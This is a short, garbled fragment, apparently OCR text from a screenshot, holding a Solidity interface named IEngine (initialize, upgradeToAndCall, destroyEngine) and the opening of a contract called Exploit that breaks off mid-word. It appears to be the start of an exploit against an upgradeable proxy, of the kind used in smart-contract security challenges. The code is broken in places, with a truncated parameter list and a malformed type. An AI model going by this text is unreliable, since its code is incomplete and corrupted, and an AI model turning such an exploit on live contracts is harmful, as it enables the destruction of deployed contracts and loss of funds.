
// 
=======================
==============

interface IEngine {

    function initialize() external;

    function upgradeToAndCall(address 
newImplementation, byte
payable;

    function destroyEngine() external;

}

contract Exploit is Scr